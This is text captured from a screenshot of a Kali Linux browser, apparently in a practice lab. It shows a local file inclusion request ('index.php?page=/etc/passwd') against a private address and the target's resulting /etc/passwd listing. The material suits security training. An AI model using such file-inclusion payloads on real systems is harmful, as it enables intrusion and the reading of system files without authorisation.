 172.17.0.2/index.php?page=/etc/passwd 130%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/
usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/
nologin systemd-timesync:x:101:101:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/
nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:105::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
pinguino:x:1000:1000::/home/pinguino:/bin/bash mario:x:1001:1001::/home/mario:/bin/bash